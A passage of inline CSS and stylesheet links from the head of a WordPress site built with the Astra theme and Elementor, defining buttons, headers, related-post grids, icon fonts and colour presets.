.elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#7baf42;border-color:#7baf42;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:normal;font-size:15px;font-size:1.0714285714286rem;line-height:1em;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1.0714285714286rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#7baf42;border-color:#7baf42;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#8bc34a;background-color:#8bc34a;color:#ffffff;font-family:inherit;font-weight:normal;line-height:1em;text-transform:uppercase;font-size:15px;font-size:1.0714285714286rem;border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#8bc34a;background-color:#8bc34a;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:normal;font-size:15px;font-size:1.0714285714286rem;line-height:1em;text-transform:uppercase;border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#7baf42;border-color:#7baf42;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}.astra-logo-svg{width:60px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:60px;width:60px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}h4,.entry-content :where(h4){font-size:17px;font-size:1.2142857142857rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:45px;width:45px;}.astra-logo-svg{width:45px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:45px;}}@media (max-width:921px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://tlccompressor.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://tlccompressor.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://tlccompressor.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#3f3f3f;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}@media (max-width:544px){.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:30px;font-size:2.1428571428571rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}header.entry-header:not(.related-entry-header) .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.8571428571429rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-6);}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-6);}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}.ast-related-post-title,.entry-meta * {word-break: break-word;}.ast-related-post-cta.read-more .ast-related-post-link {text-decoration: none;}.ast-page-builder-template .ast-related-post .entry-header,.ast-related-post-content .entry-header,.ast-related-post-content .entry-meta {margin: 1em auto 1em auto;padding: 0;}.ast-related-posts-wrapper {display: grid;grid-column-gap: 25px;grid-row-gap: 25px;}.ast-related-posts-wrapper .ast-related-post,.ast-related-post-featured-section {padding: 0;margin: 0;width: 100%;position: relative;}.ast-related-posts-inner-section {height: 100%;}.post-has-thumb + .entry-header,.post-has-thumb + .entry-content {margin-top: 1em;}.ast-related-post-content .entry-meta {margin-top: 0.5em;}.ast-related-posts-inner-section .post-thumb-img-content {margin: 0;position: relative;}.ast-separate-container .ast-related-posts-title {margin: 0 0 20px 0;}.ast-related-posts-title-section {border-top: 1px solid #eeeeee;}.ast-related-posts-title {margin: 20px 0;}.ast-page-builder-template .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {padding: 0 20px;}.ast-separate-container .ast-single-related-posts-container {padding: 5.34em 6.67em;}.ast-single-related-posts-container {margin: 2em 0;}.ast-separate-container .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {border-top: 0;margin-top: 0;}@media (max-width: 1200px) {.ast-separate-container .ast-single-related-posts-container {padding: 3.34em 2.4em;}}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 4,1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on,.ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#36b449;color:#000000;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month,.ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#000000;}.ast-single-related-posts-container{background-color:#ffffff;}.ast-related-posts-title{font-size:30px;font-size:2.1428571428571rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:left;}.ast-related-post-content .entry-header .ast-related-post-title,.ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.4285714285714rem;line-height:1em;}.ast-related-post-content .entry-meta,.ast-related-post-content .entry-meta *{font-size:14px;font-size:1rem;line-height:1.6em;}.ast-related-cat-style--badge .cat-links > a,.ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;padding:4px 8px;border-radius:3px;font-size:inherit;color:#ffffff;border-color:#8bc34a;background-color:#8bc34a;}.ast-related-cat-style--badge .cat-links > a:hover,.ast-related-tag-style--badge .tags-links > a:hover{color:#ffffff;background-color:#7baf42;border-color:#7baf42;}.ast-related-cat-style--underline .cat-links > a,.ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site .ast-single-related-posts-container{padding-top:40px;padding-bottom:40px;padding-left:100px;padding-right:100px;margin-top:2em;}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#36b449;font-size:15px;border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C%7CRoboto+Condensed%3Anormal%7CNunito%3A600&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tlccompressor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: 